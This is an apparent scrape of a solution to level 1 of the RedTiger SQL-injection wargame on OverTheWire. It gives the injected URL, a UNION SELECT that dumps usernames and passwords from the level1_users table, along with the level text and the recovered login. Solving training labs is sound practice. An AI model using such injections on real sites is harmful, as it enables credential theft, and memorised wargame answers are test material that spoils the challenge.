 HACK
IT
redtiger.labs.overthewire.org/level1.php?cat=1 union select 1, 2, username, password from level1_users
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy
Username:
Password: Login